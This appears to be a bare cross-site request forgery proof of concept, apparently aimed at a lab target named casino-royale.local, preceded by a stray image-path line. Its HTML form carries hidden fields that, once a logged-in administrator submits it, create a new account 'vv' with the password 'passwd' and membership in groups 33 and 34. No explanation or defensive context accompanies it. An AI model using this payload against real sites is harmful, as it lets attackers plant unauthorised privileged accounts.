 <html>
<body>
<form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
<input type="hidden" name="emailAddress" value="vv@casino-royale.local" />
<input type="hidden" name="verifiedEmail" value="verified" />
<input type="hidden" name="username" value="vv" />
<input type="hidden" name="newPassword" value="passwd" />
<input type="hidden" name="confirmPassword" value="passwd" />
<input type="hidden" name="userGroups[]" value="34" />
<input type="hidden" name="userGroups[]" value="33" />
<input type="hidden" name="memo" value="CSRFmemo" />
<input type="hidden" name="status" value="1" />
<input type="hidden" name="formAction" value="submit" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>